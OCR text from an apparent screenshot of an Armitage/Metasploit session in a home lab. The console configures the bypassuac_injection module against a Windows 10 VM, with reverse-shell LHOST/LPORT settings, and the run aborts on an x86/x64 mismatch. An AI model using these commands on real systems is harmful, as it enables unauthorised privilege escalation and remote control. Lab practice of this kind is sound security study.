 Anwendungen
Orte
armitage-ArmitageMain
Sat 12:51
1
de
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
bypassuac
bypassuac_injection
bypassuac_vbs
192.168.178.73
DESKTOP-V42C8HA\Windows10VM @ DESKTOP-V42C8HA
uac
Console X windows/meterpreter/reverse_tcp X windows/local/bypassuac_injection X
msf > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set TARGET 1
TARGET => 1
[-] The value specified for PAYLOAD is not valid.
msf exploit(bypassuac_injection) > set LHOST 192.168.178.71
LHOST => 192.168.178.71
msf exploit(bypassuac_injection) > set LPORT 5555
LPORT => 5555
msf exploit(bypassuac_injection) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(bypassuac_injection) > set SESSION 1
SESSION => 1
msf exploit(bypassuac_injection) > set ExitOnSession false
ExitOnSession => false
msf exploit(bypassuac_injection) > exploit -j
[*] Exploit running as background job.
[+] Windows 10 (Build 14393). may be vulnerable.
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
msf exploit(bypassuac_injection) >